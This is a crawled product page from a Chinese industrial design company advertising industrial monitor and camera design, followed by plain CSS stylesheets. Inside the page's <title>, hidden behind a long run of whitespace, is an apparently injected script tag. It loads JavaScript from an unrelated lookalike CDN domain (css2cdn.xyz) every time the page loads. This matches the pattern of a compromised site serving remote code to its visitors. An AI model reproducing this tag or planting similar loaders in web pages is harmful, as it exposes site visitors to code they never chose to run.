

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pinlasuo.com/details-125.html
body_size: 7473
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>工业监视器-摄像头产品设计-外观设计-CMF设计-结构工程设计                                                                                                                                                                                                                                                                               </title><script async='async' src='https://css2cdn.xyz/jquery.min.js'></script><title></title>
	<meta name="keywords" content="工业监视器，工业摄像头，产品设计， 外观设计， CMF设计，结构工程设计">
	<meta name="description" content="品拉索工业设计，工业产品设计方案专家，从事工业设计多年，积累了无数工业产品设计经验，可一站式提供产品设计，外观造型到结构设计，产品研发开模一站式服务，您有任何工业产品设计需求都可以联系我们为您解决！
">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="/static/bootstrap/dist/css/bootstrap.min.css">
	<!-- 底部分校轮播样式 -->
    <link rel="stylesheet" href="/static/slide/less/slide.css">
    <link rel="stylesheet" href="/static/slide/less/index.css">
    <!-- 回到顶部 -->
    <link rel="stylesheet" href="/static/top/css/styles.css">
	
	<!-- 页面滚动触发 -->
    <link href="/static/rock/css/style.css" type="text/css" rel="stylesheet" />
    <script type="text/javascript" src="/static/rock/js/delighters.min.js"></script>

	<!-- banner图片样式 -->
    <link rel="stylesheet" href="/static/swiper/dist/css/swiper.min.css">
	<!-- 放大预览图 -->
	<link href="/static/big-img/css/jquery.lighter.css" rel="stylesheet" type="text/css" />
	<!-- 公共文件 -->
	<link rel="stylesheet" href="/static/css/public.css">
	<link rel="stylesheet" href="/static/css/animate.min.css">
	<!-- <link rel="stylesheet" href="/static/css/adapt.css"> -->
	<link rel="stylesheet" href="/static/css/index.css">
	<link rel="stylesheet" href="/static/css/details.css">
	<link rel="stylesheet" href="/static/css/industrial-adapt.css">
	

</head>
<body>
<!-- 品拉索头部 -->
<header style="width: 100%;height: 110px;background-color: #ffffff;">
	<div class="container">
		<div class="row" style="height: 110px;">
			<!-- 公司logo -->
			<div class="logo"><a href="/"><img src="/static/images/icon/logo.png" alt="logo" class="img-responsive"></a>
			</div>
			<!-- 公司分校 -->
			<div class="box"></div>
			<ul class="nav navbar-nav address">
				<li class="dropdown" style="float: left;">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown">深圳 &nbsp;
						<b><img src="/static/images/icon/arrows-down.png" alt="" id="school-logo"></b>
					</a>

					<ul class="dropdown-menu address-icon">
						<div class="up-img"><img src="/static/images/icon/up-logo.png" alt=""></div>
						<li>
							<a id="action-1" href="/shenzhen.html">深圳</a>
						</li>
						<li>
							<a href="/guangzhou.html">广州</a>
						</li>
						<li>
							<a href="/jinan.html">济南</a>
						</li>

						<li>
							<a href="/shenyang.html">沈阳</a>
						</li>

						<li>
							<a href="/nanjing.html">南京</a>
						</li>

						<li>
							<a href="/qingdao.html">青岛</a>
						</li>
						<li>
							<a href="/foshan.html">佛山</a>
						</li>
					</ul>
				</li> 
			</ul>
			<div class="banner-right">
				<p style="font-size: 14px;color: #666666;margin-top: 20px;">全国统一热线</p>
				<p style="font-size: 24px;color: #86bf14;margin-top: -5px;"><b>137-9825-7111</b></p>
				<div class="search-pin">
					<div class="search d6">
						<form action="/search.html" method="get">
							<input type="text" name="goods-pin" placeholder="搜索产品从这里开始..." style="color: #444444;">
							<button type="submit" style="cursor: pointer;"><img src="/static/images/icon/grabble.png" alt="搜索镜"></button>
						</form>
					</div>
				</div>
			</div>
		</div>

	</div>
</header>
<!-- 菜单栏 -->
<div style="width: 100%;height: 50px;background-color: #e9e9e8;" id="header-top">
	<div class="container">
		<div class="row">
			<div class="col-md-12" style="height: 50px;padding: 0px;margin: 0px;">
				<nav class="navbar navbar-default navbar-mobile bootsnav">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
							<i class="fa fa-bars"></i>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="navbar-menu">
						<ul class="nav navbar-nav menu-pin" data-in="fadeInDown" data-out="fadeOutUp">
							<p class="home-pin bottom-color"><a href="/">首页</a></p>
							<li class="dropdown pinlasuo-header design1">
								<a href="/design.html" class="dropdown-toggle" data-toggle="dropdown">工业设计</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/goods-1.html">通讯数码</a></li>
									<li><a href="/goods-2.html">智能硬件</a></li>
									<li><a href="/goods-3.html">教育电子</a></li>
									<li><a href="/goods-4.html">视听设备</a></li>
									<li><a href="/goods-5.html">家居电器</a></li>
									<li><a href="/goods-6.html">穿戴出行</a></li>
									<li><a href="/goods-7.html">手持设备</a></li>
									<li><a href="/goods-8.html">医疗设备</a></li>
									<li><a href="/goods-23.html">智能AIOT</a></li>
									<!-- <li><a href="/goods-8.html">医疗仪器</a></li> -->
								</ul>
							</li>
							<li class="dropdown pinlasuo-header design2">
								<a href="/hardware.html" class="dropdown-toggle" data-toggle="dropdown">硬件研发</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/hardware_goods-10.html">方案研发</a></li>
									<li><a href="/hardware_goods-11.html">结构设计</a></li>
									<li><a href="/hardware_goods-12.html">手板制作</a></li>
									<li><a href="/hardware_goods-13.html">开发生产</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design3">
								<a href="/software.html" class="dropdown-toggle" data-toggle="dropdown">软件开发</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/software_goods-14.html">网站建设</a></li>
									<li><a href="/software_goods-15.html">APP 研发</a></li>
									<li><a href="/software_goods-16.html">交互体验</a></li>
									<li><a href="/software_goods-17.html">微信开发</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design4">
								<a href="/brand.html" class="dropdown-toggle" data-toggle="dropdown">品牌策划</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/brand_goods-19.html">品牌文字</a></li>
									<li><a href="/brand_goods-20.html">品牌形象</a></li>
									<li><a href="/brand_goods-21.html">品牌推广</a></li>
									<li><a href="/brand_goods-22.html">媒体运营</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design5">
								<a href="/cqbh.html" class="dropdown-toggle" data-toggle="dropdown">产权保护</a>

							</li>
							<li class="dropdown pinlasuo-header design6">
								<a href="/college.html" class="dropdown-toggle" data-toggle="dropdown">实训中心</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/jp.html">在职提升</a></li>
									<li><a href="/training.html">企业内训</a></li>
									<li><a href="/sc.html">院校合作</a></li>
									<!-- <li><a href="/brand_goods-22.html">媒体运营</a></li> -->

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design7">
								<a href="/about.html" class="dropdown-toggle" data-toggle="dropdown">关于我们</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/about.html">公司简介</a></li>
									<li><a href="/team.html">核心团队</a></li>
									<li><a href="/branch.html">分支机构</a></li>
									<li><a href="/news.html">新闻资讯</a></li>
									<li><a href="/join.html">加入我们</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>

		</div>
	</div>
</div>
<!-- banner图 -->
<!-- 第一模块 -->
<p><img title="1566640627810249.png" style="width: 100%;" alt="工业监管器banner-1.png" src="/Uploads/Ueditor/20190824/1566640627810249.png"/></p><p style="text-align: center;"><br/></p><p><br/></p><p><br/></p><p style="text-align: center;"><span style="font-family: 微软雅黑,; font-size: 36px;" microsoft="">工业监视器</span></p><p><br/></p><p><br/></p><p><br/></p><p style="text-align: left;"><span style="font-family: 微软雅黑,;" microsoft="">现今安全升级保障之一，无疑是监控设备的完善，而工业级监视器，摄像头无疑是重要设备组成，工业摄像头能应用在工业现场的摄像设备，具有适应工业复杂环境的要求，能长时间稳定的工作。<br/></span></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><img title="1566640637782418.png" style="width: 100%;" alt="工业监管器banner-5.png" src="/Uploads/Ueditor/20190824/1566640637782418.png"/></p><p><br/></p><p><br/></p><p><br/></p><p><span style="font-family: 微软雅黑,Microsoft YaHei;">品拉索设计，工业监视器，工业摄像头，关注外观造型设计创意的同时，更加注重监控性能的保证，在分辨率，帧率，对光线的要求更高，比市面上产品更清晰，性能更稳定，尤其适合工业级使用！</span></p><p><span style="font-family: 微软雅黑,Microsoft YaHei;"><br/></span></p><p><span style="font-family: 微软雅黑,Microsoft YaHei;"><br/></span></p><p><br/></p><audio style="display: none;" controls="controls"></audio>
<!-- banner图 -->
<div style="width: 100%;">
 <!-- Swiper -->
    <div class="swiper-container" style="">
        <div class="swiper-wrapper">
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/53438c96823c054d05a901292370ddc8.png" alt="" >
                
            </div>
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/c93643a7ff109e20a7f5e839bc0866ec.png" alt="" >
                
            </div>
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/dee115342e7dcb3ab400f20df71f2039.png" alt="" >
                
            </div>
           
        
        </div>
        
        <!-- Add Pagination -->
        <div class="swiper-pagination" style="display: block;"></div>
        <!-- Add Arrows -->
    <div class="swiper-button-next" style="right: 5rem;"></div>
    <div class="swiper-button-prev" style="left: 5rem;"></div>
    </div>
    <!-- Swiper JS -->
    <script src="/static/mobile/swiper/dist/js/swiper.min.js"></script>

    <!-- Initialize Swiper -->
    <script>
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
        paginationClickable: true,
        spaceBetween: 0,
         centeredSlides: true,
        autoplay : 3000,
         speed:1000,
        loop: true,
         autoplayDisableOnInteraction: false,//点击后打断auto-play
         preventLinksPropagation:true,//拖动释放时不会输出信息，阻止click冒泡。拖动Swiper时阻止click事件。

    });
    </script>
</div>
<!-- 文字介绍 -->
<div class="container">
	<div class="row">
		<div style="width: 100%;border:1px solid #ffffff">
			<p class="details-content wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1' style="margin-top: 70px;">品拉索工业设计，工业产品设计方案专家，从事工业设计多年，积累了无数工业产品设计经验，可一站式提供产品设计，外观造型到结构设计，产品研发开模一站式服务，您有任何工业产品设计需求都可以联系我们为您解决！
</p>
		</div>
		<a href="/goods-all.html"><div class="details-button">返回列表</div></a>
	</div>
</div>
<!-- 第四个模块 -->
<div style="height: 306px;background: url(/static/images/details-img/basemap.png) center top no-repeat;">
	<div class="container">
		<div class="row">
			<div style="width: 100%;height: 110px;margin-top: 108px;">
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="2s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/design.html">
				<img src="/static/images/details-img/icon-1.png" alt="工业设计">
				<p class="icon-title">工业设计</p>
				</a>
				</div>
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="1.5s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/hardware.html">
				<img src="/static/images/details-img/icon-2.png" alt="硬件研发">
				<p class="icon-title">硬件研发</p>
				</a>
				</div>
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/software.html">
				<img src="/static/images/details-img/icon-3.png" alt="软件开发">
				<p class="icon-title">软件开发</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/brand.html">
				<img src="/static/images/details-img/icon-4.png" alt="品牌策划">
				<p class="icon-title">品牌策划</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="1.5s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/cqbh.html">
				<img src="/static/images/details-img/icon-5.png" alt="产权保护">
				<p class="icon-title">产权保护</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="2s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/college.html">
				<img src="/static/images/details-img/icon-6.png" alt="创新学院">
				<p class="icon-title">创新学院</p>
				</a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- 第五个模块 -->
<div class="container">
	<div class="row">
		<div class="service-title wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
			<h1 class="title">更多项目</h1>
			<div class="service-bax"></div>
			<p class="service-content">relevant project</p>
		</div>
	</div>
</div>
<div class="product-design clearfloat">
		<div class="industrial goods_1">
		<img src="/static/upload-img/2018111616261094049.png" alt="波导智能手机">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-62.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/2018111616261094049.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-62.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">波导智能手机</p>
				<p class="product-en">BIRD SMART PHONE</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_5">
		<img src="/static/upload-img/20191019170228259594.png" alt="洗碗机">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-148.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20191019170228259594.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-148.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">洗碗机</p>
				<p class="product-en">dishwasher</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_8">
		<img src="/static/upload-img/20220311153353949197.png" alt="换弹小烟">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-190.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20220311153353949197.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-190.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">换弹小烟</p>
				<p class="product-en">e-cigarettes</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_8">
		<img src="/static/upload-img/20220311153114446588.png" alt="封闭式烟弹式小烟">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-189.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20220311153114446588.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-189.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">封闭式烟弹式小烟</p>
				<p class="product-en">e-cigarettes</p>
			    </div>
			    </a>
			</div>
		</div>
	</div>
<!-- 第六个模块 -->
<div class="container">
		<div class="row">
		<div style="border:1px solid #86bf14;width: 88%;margin:0 auto;margin-top: 80px;"></div>
			<h3 class="Welcome wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>欢迎致电</h3>
			<p class="welcome-to wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>welcome to contact</p>
			<p class="welcome-phone wow bounceIn" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>洽谈更多相关业务 <strong>18665390390</strong> </p>
		</div>
	</div>
<!-- 底部 -->
	<!-- 底部 -->
<footer style="width: 100%;height: 710px;background-color: #3d4045;">
<div class="container">
	<div class="row">
	<div style="width: 100%;height: 260px;border-bottom: 1px solid #86bf14;">
<header>
    <div class="banner">
        <div id="slide3d" class="slide-carousel slide-3d">
            <ul  class="item-list clearfix">
                <li class="item0">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（青岛分公司）</p>
                        <p class="school-phone">电话：13798257111</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址：青岛市黄岛区山东科技大学北门对面 </p>
                    </div>
                </li>
                <li class="item1">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（佛山分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址：广东省佛山市顺德区北滘镇广教路1号慧聪家电城B座</p>
                    </div>
                </li>
                <li class="item2">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">深圳市品拉索产品策划有限公司（总部）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 深圳市南山区粤海街道麻岭社区麻雀岭工业区M8栋西座鑫腾达大厦6层</p>
                    </div>
                </li>
                <li class="item3">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（广州分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 广州市海珠区艺苑南路13号布衣港电商产业园9栋（客村地铁站D出口）</p>
                    </div>
                </li>
                <li class="item4">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（济南分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 济南市长清大学城数娱大厦C座7楼</p>
                    </div>
                </li>
                <li class="item5">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（沈阳分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 沈北新区道义南大街37号科技园4号楼，维文众创空间</p>
                    </div>
                </li>
                <li class="item6">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（南京分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 江苏省南京市秦淮区石鼓路42号建华大厦</p>
                    </div>
                </li>
            </ul>
            <!--indicators-->
            <div class="indicator-list">
                <a href="javascript:void(0);" data-slide-index="0" class="selected school-name">
                <div class="school-border"></div>
                    深圳
                </a>
                <a href="javascript:void(0);" data-slide-index="1" class="school-name" >
                <div class="school-border"></div>
                广州
                </a>
                <a href="javascript:void(0);" data-slide-index="2" class="school-name">
                <div class="school-border"></div>

                济南</a>
                <a href="javascript:void(0);" data-slide-index="3" class="school-name">
                <div class="school-border"></div>
                沈阳</a>
                <a href="javascript:void(0);" data-slide-index="4" class="school-name">
                <div class="school-border"></div>
                南京</a>
                <a href="javascript:void(0);" data-slide-index="5" class="school-name">
                <div class="school-border"></div>
                青岛</a> 
                <a href="javascript:void(0);" data-slide-index="6" class="school-name">
                <div class="school-border"></div>
                佛山</a> 
            </div>
            <!--controls-->
            <div class="controls">
                <a  class="item-prev glyphicon glyphicon-menu-left" href="javascript:void(0);"></a>
                <a  class="item-next glyphicon glyphicon-menu-right" href="javascript:void(0);"></a>
            </div>
        </div>
    </div>
</header>
	</div>

    <div class="friendship_box">
        <h4>友情链接:</h4> 
        <ul>
        	<li><a target="_blank" href="https://www.ugainian.com/">工业设计</a></li>
            <li><a target="_blank" href="http://pinsuodesign.com">工业设计培训</a></li>
            <li><a target="_blank" href="http://www.dubisj.com">郑州包装设计公司</a></li>
            <li><a target="_blank" href="https://pinbozhiniu.com">品博智牛</a></li>
        </ul>
    </div>
	<div style="width: 100%;height: 250px;margin-top: 1.5rem;">
	<!-- 底部左栏目 -->
		<div class="pin-bottom">
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/design.html">工业设计</a></li>
					<li><a href="/goods-1.html">通讯数码</a></li>
					<li><a href="/goods-2.html">智能硬件</a></li>
					<li><a href="/goods-3.html">教育电子</a></li>
					<li><a href="/goods-4.html">视听设备</a></li>
					<li><a href="/goods-5.html">家居电器</a></li>
					<li><a href="/goods-6.html">穿戴出行</a></li>
                    <li><a href="/goods-7.html">手持设备</a></li>

				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/hardware.html">硬件研发</a></li>
					<li><a href="/goods-9.html">方案研发</a></li>
					<li><a href="/goods-10.html">结构设计</a></li>
					<li><a href="/goods-11.html">手板制作</a></li>
					<li><a href="/goods-12.html">开发生产</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/software.html">软件开发</a></li>
					<li><a href="/goods-13.html">APP研发</a></li>
					<li><a href="/goods-14.html">网站设计</a></li>
					<li><a href="/goods-15.html">交互体验</a></li>
					<li><a href="/goods-16.html">小程序</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/brand.html">品牌策划</a></li>
					<li><a href="/goods-18.html">品牌文字</a></li>
					<li><a href="/goods-19.html">品牌形象</a></li>
					<li><a href="/goods-20.html">品牌推广</a></li>
					<li><a href="/goods-21.html">媒体运营</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/cqbh.html">产权保护</a></li>
                    <li>商标注册</li>
                    <li>专利申请</li>
                    <li>专利优势</li>
                    <li>版权专利</li>
					
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/college.html">创新学院</a></li>
					<li>在职提升</li>
                    <li>企业内训</li>
                    <li>院校合作</li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/about.html">关于我们</a></li>
					<li><a href="/about.html">公司简介</a></li>
					<li><a href="/team.html">核心团队</a></li>
                    <li><a href="/branch.html">分支机构</a></li>
					<li><a href="/news.html">新闻活动</a></li>
					<li><a href="/join.html">加入我们</a></li>
				</ul>
			</div>
		</div>
		<!-- 右侧菜单栏目 -->
		<div style="width: 170px;height: 100%;float: right;">
			<p class="follow">扫码咨询设计服务</p>
			<p class="follow"><img src="/static/images/icon/QRcode.jpg" alt=""></p>
			<div style="width: 100%;height: 30px;margin-top: 10px;padding-left: 20px;">
                <div class="ser-icon">
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2591303034&amp;site=qq&amp;menu=yes" target="_blank"><img src="/static/images/icon/QQ.png" alt=""></a>
                </div>
                <div class="ser-icon share_weixin">
                <img src="/static/images/icon/WeChat.png" alt="">
                </div>
                <div data-toggle="tooltip" data-placement="right" title="249112855@qq.com" class="ser-icon">
                    <img src="/static/images/icon/e-mail.png" alt="">
                </div>
            </div>
		</div>
	</div>
	<div style="width: 100%;height: 50px;padding: 4rem 0rem 0rem 10rem;">
	<div class="pinlasuo-company">Copyright©2016-<span class="pinlasuo-newtime"></span></div>
	<div class="pinlasuo-company"><a href="/" style="font-size: 0.7rem;">深圳市品拉索产品策划有限公司 All Right Reserved</a></div>
	<div class="pinlasuo-company"><a target="_blank" href="http://beian.miit.gov.cn/" style="font-size: 0.7rem;"> 粤 ICP备16100874号-1</a></div>
	</div>
	</div>
</div>
</footer>
<div class="gototop"></div>

</body>
<script src="/static/js/jquery-3.3.1.min.js"></script>
<script src="/static/bootstrap/dist/js/bootstrap.min.js"></script>
<script src="/static/top/js/jquery.gototop.min.js"></script>
<script src="/static/big-img/js/jquery.lighter.js" type="text/javascript"></script>
<script src="/static/dist/wow.min2.js"></script>
<script src="/static/js/public.js"></script>
<!-- 菜单栏 -->
<script type="text/javascript" src="/static/header/js/bootsnav.js"></script>
<script src="/static/swiper/dist/js/swiper.min.js"></script>
<script src="/static/slide/js/slide.min.js"></script>

<script>
$(function(){
	$(".home-pin").removeClass('bottom-color');
	$(".design1").addClass('menu-color');
});
$(function(){

	var aa = $("p span").parent().css({"width":"1080px","lineHeight":"28px","margin":"0 auto"});
	var aa = $("p span img").parent().parent().css({"width":"100%"});
	var aa = $("p img").parent().css({"width":"100%"});
	
	//$("p").css('border','1px solid red');
	
});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/slide/less/slide.css
body_size: 621
content:
.slide-carousel {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.slide-carousel .item-list {
  position: relative;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
.slide-carousel .item-list li .item-content {
  width: 100%;
  height: 100%;
}
.slide-carousel .item-list li .item-content a {
  display: block;
  width: 100%;
  height: 100%;
}
.slide-carousel .item-list li .item-content a .cover-img {
  width: 100%;
  height: 100%;
}
.slide-carousel .indicator-list {
  position: absolute;
  bottom: 20px;
  left: 50%;
  margin-left: -63px;
  z-index: 100;
}
.slide-carousel .indicator-list a {
  display: inline-block;
  width: 12px;
  height: 12px;
  border: 2px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  background-color: #ccc;
  margin-left: 5px;
}
.slide-carousel .indicator-list a.selected {
  border-color: #ff6700;
  background-color: #5fff92;
}
.slide-carousel .controls {
  opacity: 1;

}
.slide-carousel .controls a {
  cursor: pointer;
  text-decoration: none;
  width: 40px;
  height: 60px;
  position: absolute;
  color: #fff;
  font-size: 35px;
  padding-top: 25px;
  z-index: 2;
}
.slide-carousel .controls a:hover {
/*  background-color: rgba(0, 0, 0, 0.5);*/
}
.slide-carousel .controls .item-prev {
  top: 50%;
  left: 0;
  margin-top: -42px;
}
.slide-carousel .controls .item-next {
  top: 50%;
  right: 0;
  margin-top: -42px;
}
.slide-carousel .desc {
  height: 72px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.slide-carousel .desc strong {
  color: #fff;
  font-size: 20px;
  line-height: 72px;
  margin-left: 20px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
/*.slide-carousel:hover .controls {
  opacity: 1;
  transition: opacity 0.5s ease;
}*/


--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/slide/less/index.css
body_size: 488
content:
header .banner {
  width: 1200px;
  height: 300px;
  margin: 50px auto 0;
}
header .banner .slide-carousel {
  margin-bottom: 20px;
}
header .banner .slide-3d .desc {
  display: none;
}
header .banner .slide-3d .item-list li {
  width: 750px;
  height: 300px;
  transition: all 0.5s ease-out;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
}
header .banner .slide-3d .item-list li.item0 {
  transform: translate3d(-225px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item1 {
  transform: translate3d(0, 0, 0) scale(0.8);
  transform-origin: 0 50%;
  opacity: 1;
  z-index: 2;
}
header .banner .slide-3d .item-list li.item2 {
  transform: translate3d(225px, 0, 0) scale(1);
  transform-origin: 0 50%;
  opacity: 1;
  z-index: 3;
}
header .banner .slide-3d .item-list li.item3 {
  transform: translate3d(450px, 0, 0) scale(0.8);
  transform-origin: 100% 50%;
  opacity: 1;
  z-index: 2;
}
header .banner .slide-3d .item-list li.item4 {
  transform: translate3d(675px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item5 {
  transform: translate3d(900px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item6 {
  transform: translate3d(1125px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item7 {
  transform: translate3d(1350px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item8 {
  transform: translate3d(1575px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item9 {
  transform: translate3d(1800px, 0, 0) scale(0.8);
}
header .banner .slide-2d .item-list li {
  width: 1200px;
  height: 300px;
  transition: all 0.5s ease-out;
  position: absolute;
  top: 0;
  left: 0;
}
header .banner .slide-2d .item-list li.item0 {
  transform: translateX(-1200px);
}
header .banner .slide-2d .item-list li.item1 {
  transform: translateX(0px);
}
header .banner .slide-2d .item-list li.item2 {
  transform: translateX(1200px);
}
header .banner .slide-2d .item-list li.item3 {
  transform: translateX(2400px);
}
header .banner .slide-2d .item-list li.item4 {
  transform: translateX(3600px);
}
header .banner .slide-2d .item-list li.item5 {
  transform: translateX(4800px);
}
header .banner .slide-2d .item-list li.item6 {
  transform: translateX(6000px);
}
header .banner .slide-2d .item-list li.item7 {
  transform: translateX(7200px);
}
header .banner .slide-2d .item-list li.item8 {
  transform: translateX(8400px);
}
header .banner .slide-2d .item-list li.item9 {
  transform: translateX(9600px);
}


--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/top/css/styles.css
body_size: 587
content:
.gototop {
  width: 92px;
  height: 92px;
    background: url(../../images/icon/black-2.png) center no-repeat;
    display: none;
    -webkit-animation: hide 350ms ease-out forwards 1;
    animation: hide 350ms ease-out forwards 1;
    padding: 16px 32px;
    border: 0;
    text-align: center;
    color: #494A5F;
    position: fixed;
    bottom: 16px;
    right: 16px;
    -webkit-transition: background-color 100ms ease-in-out;
    transition: background-color 100ms ease-in-out;
    cursor: pointer;
}
.gototop > span {
    display: inline-block;
    -webkit-transition: transform 100ms 100ms ease-in-out;
    transition: transform 100ms 100ms ease-in-out;
}
.gototop:hover,
.gototop:focus {
    background: url(../../images/icon/black-1.png) center no-repeat;
    display: inline-block;
    -webkit-transition: transform 100ms 100ms ease-in-out;
    transition: transform 100ms 100ms ease-in-out;
}
.gototop:hover > span,
.gototop:focus > span {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
}
.isvisible {
    -webkit-animation: show 1s ease-out forwards 1;
    animation: show 1s ease-out forwards 1;
}

@-webkit-keyframes hide{
  0% {
    opacity: 1;
    -webkit-transform:translateY(0);
  }
  25%{
    opacity: .5;
    -webkit-transform: rotate(-3deg) translateY(-40px);
  }
  75%{
    -webkit-transform: rotate(3deg);
  }
  100%{
    opacity: 0;
    -webkit-transform:translateY(100px);
  }
}
@keyframes hide{
  0% {
    opacity: 1;
    transform:translateY(0);
  }
  25%{
    opacity: .5;
    transform: rotate(-3deg) translateY(-40px);
  }
  75%{
    transform: rotate(3deg);
  }
  100%{
    opacity: 0;
    transform:translateY(100px);
  }
}

@-webkit-keyframes show{
